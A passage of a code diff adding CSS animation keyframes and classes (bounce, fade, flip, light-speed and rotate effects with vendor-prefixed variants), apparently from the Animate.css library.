+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+}
+
+.bounceOut {
+  -webkit-animation-duration: 0.75s;
+  animation-duration: 0.75s;
+  -webkit-animation-name: bounceOut;
+  animation-name: bounceOut;
+}
+
+@-webkit-keyframes bounceOutDown {
+  20% {
+    -webkit-transform: translate3d(0, 10px, 0);
+    transform: translate3d(0, 10px, 0);
+  }
+
+  40%,
+  45% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, -20px, 0);
+    transform: translate3d(0, -20px, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+}
+
+@keyframes bounceOutDown {
+  20% {
+    -webkit-transform: translate3d(0, 10px, 0);
+    transform: translate3d(0, 10px, 0);
+  }
+
+  40%,
+  45% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, -20px, 0);
+    transform: translate3d(0, -20px, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+}
+
+.bounceOutDown {
+  -webkit-animation-name: bounceOutDown;
+  animation-name: bounceOutDown;
+}
+
+@-webkit-keyframes bounceOutLeft {
+  20% {
+    opacity: 1;
+    -webkit-transform: translate3d(20px, 0, 0);
+    transform: translate3d(20px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+}
+
+@keyframes bounceOutLeft {
+  20% {
+    opacity: 1;
+    -webkit-transform: translate3d(20px, 0, 0);
+    transform: translate3d(20px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+}
+
+.bounceOutLeft {
+  -webkit-animation-name: bounceOutLeft;
+  animation-name: bounceOutLeft;
+}
+
+@-webkit-keyframes bounceOutRight {
+  20% {
+    opacity: 1;
+    -webkit-transform: translate3d(-20px, 0, 0);
+    transform: translate3d(-20px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+}
+
+@keyframes bounceOutRight {
+  20% {
+    opacity: 1;
+    -webkit-transform: translate3d(-20px, 0, 0);
+    transform: translate3d(-20px, 0, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+}
+
+.bounceOutRight {
+  -webkit-animation-name: bounceOutRight;
+  animation-name: bounceOutRight;
+}
+
+@-webkit-keyframes bounceOutUp {
+  20% {
+    -webkit-transform: translate3d(0, -10px, 0);
+    transform: translate3d(0, -10px, 0);
+  }
+
+  40%,
+  45% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 20px, 0);
+    transform: translate3d(0, 20px, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+}
+
+@keyframes bounceOutUp {
+  20% {
+    -webkit-transform: translate3d(0, -10px, 0);
+    transform: translate3d(0, -10px, 0);
+  }
+
+  40%,
+  45% {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 20px, 0);
+    transform: translate3d(0, 20px, 0);
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+}
+
+.bounceOutUp {
+  -webkit-animation-name: bounceOutUp;
+  animation-name: bounceOutUp;
+}
+
+@-webkit-keyframes fadeIn {
+  from {
+    opacity: 0;
+  }
+
+  to {
+    opacity: 1;
+  }
+}
+
+@keyframes fadeIn {
+  from {
+    opacity: 0;
+  }
+
+  to {
+    opacity: 1;
+  }
+}
+
+.fadeIn {
+  -webkit-animation-name: fadeIn;
+  animation-name: fadeIn;
+}
+
+@-webkit-keyframes fadeInDown {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInDown {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInDown {
+  -webkit-animation-name: fadeInDown;
+  animation-name: fadeInDown;
+}
+
+@-webkit-keyframes fadeInDownBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInDownBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInDownBig {
+  -webkit-animation-name: fadeInDownBig;
+  animation-name: fadeInDownBig;
+}
+
+@-webkit-keyframes fadeInLeft {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInLeft {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInLeft {
+  -webkit-animation-name: fadeInLeft;
+  animation-name: fadeInLeft;
+}
+
+@-webkit-keyframes fadeInLeftBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInLeftBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInLeftBig {
+  -webkit-animation-name: fadeInLeftBig;
+  animation-name: fadeInLeftBig;
+}
+
+@-webkit-keyframes fadeInRight {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInRight {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInRight {
+  -webkit-animation-name: fadeInRight;
+  animation-name: fadeInRight;
+}
+
+@-webkit-keyframes fadeInRightBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInRightBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInRightBig {
+  -webkit-animation-name: fadeInRightBig;
+  animation-name: fadeInRightBig;
+}
+
+@-webkit-keyframes fadeInUp {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInUp {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInUp {
+  -webkit-animation-name: fadeInUp;
+  animation-name: fadeInUp;
+}
+
+@-webkit-keyframes fadeInUpBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes fadeInUpBig {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.fadeInUpBig {
+  -webkit-animation-name: fadeInUpBig;
+  animation-name: fadeInUpBig;
+}
+
+@-webkit-keyframes fadeOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+  }
+}
+
+@keyframes fadeOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+  }
+}
+
+.fadeOut {
+  -webkit-animation-name: fadeOut;
+  animation-name: fadeOut;
+}
+
+@-webkit-keyframes fadeOutDown {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+}
+
+@keyframes fadeOutDown {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 100%, 0);
+    transform: translate3d(0, 100%, 0);
+  }
+}
+
+.fadeOutDown {
+  -webkit-animation-name: fadeOutDown;
+  animation-name: fadeOutDown;
+}
+
+@-webkit-keyframes fadeOutDownBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+}
+
+@keyframes fadeOutDownBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, 2000px, 0);
+    transform: translate3d(0, 2000px, 0);
+  }
+}
+
+.fadeOutDownBig {
+  -webkit-animation-name: fadeOutDownBig;
+  animation-name: fadeOutDownBig;
+}
+
+@-webkit-keyframes fadeOutLeft {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+}
+
+@keyframes fadeOutLeft {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0);
+    transform: translate3d(-100%, 0, 0);
+  }
+}
+
+.fadeOutLeft {
+  -webkit-animation-name: fadeOutLeft;
+  animation-name: fadeOutLeft;
+}
+
+@-webkit-keyframes fadeOutLeftBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+}
+
+@keyframes fadeOutLeftBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(-2000px, 0, 0);
+    transform: translate3d(-2000px, 0, 0);
+  }
+}
+
+.fadeOutLeftBig {
+  -webkit-animation-name: fadeOutLeftBig;
+  animation-name: fadeOutLeftBig;
+}
+
+@-webkit-keyframes fadeOutRight {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+}
+
+@keyframes fadeOutRight {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0);
+    transform: translate3d(100%, 0, 0);
+  }
+}
+
+.fadeOutRight {
+  -webkit-animation-name: fadeOutRight;
+  animation-name: fadeOutRight;
+}
+
+@-webkit-keyframes fadeOutRightBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+}
+
+@keyframes fadeOutRightBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(2000px, 0, 0);
+    transform: translate3d(2000px, 0, 0);
+  }
+}
+
+.fadeOutRightBig {
+  -webkit-animation-name: fadeOutRightBig;
+  animation-name: fadeOutRightBig;
+}
+
+@-webkit-keyframes fadeOutUp {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+}
+
+@keyframes fadeOutUp {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -100%, 0);
+    transform: translate3d(0, -100%, 0);
+  }
+}
+
+.fadeOutUp {
+  -webkit-animation-name: fadeOutUp;
+  animation-name: fadeOutUp;
+}
+
+@-webkit-keyframes fadeOutUpBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+}
+
+@keyframes fadeOutUpBig {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(0, -2000px, 0);
+    transform: translate3d(0, -2000px, 0);
+  }
+}
+
+.fadeOutUpBig {
+  -webkit-animation-name: fadeOutUpBig;
+  animation-name: fadeOutUpBig;
+}
+
+@-webkit-keyframes flip {
+  from {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, -360deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
+    -webkit-animation-timing-function: ease-out;
+    animation-timing-function: ease-out;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -190deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -190deg);
+    -webkit-animation-timing-function: ease-out;
+    animation-timing-function: ease-out;
+  }
+
+  50% {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -170deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -170deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+}
+
+@keyframes flip {
+  from {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, -360deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
+    -webkit-animation-timing-function: ease-out;
+    animation-timing-function: ease-out;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -190deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -190deg);
+    -webkit-animation-timing-function: ease-out;
+    animation-timing-function: ease-out;
+  }
+
+  50% {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -170deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -170deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+}
+
+.animated.flip {
+  -webkit-backface-visibility: visible;
+  backface-visibility: visible;
+  -webkit-animation-name: flip;
+  animation-name: flip;
+}
+
+@-webkit-keyframes flipInX {
+  from {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+    opacity: 0;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  60% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+  }
+
+  to {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+}
+
+@keyframes flipInX {
+  from {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+    opacity: 0;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  60% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+  }
+
+  to {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+}
+
+.flipInX {
+  -webkit-backface-visibility: visible !important;
+  backface-visibility: visible !important;
+  -webkit-animation-name: flipInX;
+  animation-name: flipInX;
+}
+
+@-webkit-keyframes flipInY {
+  from {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+    opacity: 0;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  60% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+  }
+
+  to {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+}
+
+@keyframes flipInY {
+  from {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+    opacity: 0;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  60% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+  }
+
+  to {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+}
+
+.flipInY {
+  -webkit-backface-visibility: visible !important;
+  backface-visibility: visible !important;
+  -webkit-animation-name: flipInY;
+  animation-name: flipInY;
+}
+
+@-webkit-keyframes flipOutX {
+  from {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+
+  30% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    opacity: 0;
+  }
+}
+
+@keyframes flipOutX {
+  from {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+
+  30% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    opacity: 0;
+  }
+}
+
+.flipOutX {
+  -webkit-animation-duration: 0.75s;
+  animation-duration: 0.75s;
+  -webkit-animation-name: flipOutX;
+  animation-name: flipOutX;
+  -webkit-backface-visibility: visible !important;
+  backface-visibility: visible !important;
+}
+
+@-webkit-keyframes flipOutY {
+  from {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+
+  30% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    opacity: 0;
+  }
+}
+
+@keyframes flipOutY {
+  from {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+
+  30% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    opacity: 0;
+  }
+}
+
+.flipOutY {
+  -webkit-animation-duration: 0.75s;
+  animation-duration: 0.75s;
+  -webkit-backface-visibility: visible !important;
+  backface-visibility: visible !important;
+  -webkit-animation-name: flipOutY;
+  animation-name: flipOutY;
+}
+
+@-webkit-keyframes lightSpeedIn {
+  from {
+    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
+    transform: translate3d(100%, 0, 0) skewX(-30deg);
+    opacity: 0;
+  }
+
+  60% {
+    -webkit-transform: skewX(20deg);
+    transform: skewX(20deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: skewX(-5deg);
+    transform: skewX(-5deg);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes lightSpeedIn {
+  from {
+    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
+    transform: translate3d(100%, 0, 0) skewX(-30deg);
+    opacity: 0;
+  }
+
+  60% {
+    -webkit-transform: skewX(20deg);
+    transform: skewX(20deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: skewX(-5deg);
+    transform: skewX(-5deg);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.lightSpeedIn {
+  -webkit-animation-name: lightSpeedIn;
+  animation-name: lightSpeedIn;
+  -webkit-animation-timing-function: ease-out;
+  animation-timing-function: ease-out;
+}
+
+@-webkit-keyframes lightSpeedOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
+    transform: translate3d(100%, 0, 0) skewX(30deg);
+    opacity: 0;
+  }
+}
+
+@keyframes lightSpeedOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
+    transform: translate3d(100%, 0, 0) skewX(30deg);
+    opacity: 0;
+  }
+}
+
+.lightSpeedOut {
+  -webkit-animation-name: lightSpeedOut;
+  animation-name: lightSpeedOut;
+  -webkit-animation-timing-function: ease-in;
+  animation-timing-function: ease-in;
+}
+
+@-webkit-keyframes rotateIn {
+  from {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: rotate3d(0, 0, 1, -200deg);
+    transform: rotate3d(0, 0, 1, -200deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateIn {
+  from {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: rotate3d(0, 0, 1, -200deg);
+    transform: rotate3d(0, 0, 1, -200deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateIn {
+  -webkit-animation-name: rotateIn;
+  animation-name: rotateIn;
+}
+
+@-webkit-keyframes rotateInDownLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateInDownLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateInDownLeft {
+  -webkit-animation-name: rotateInDownLeft;
+  animation-name: rotateInDownLeft;
+}
+
+@-webkit-keyframes rotateInDownRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateInDownRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateInDownRight {
+  -webkit-animation-name: rotateInDownRight;
+  animation-name: rotateInDownRight;
+}
+
+@-webkit-keyframes rotateInUpLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
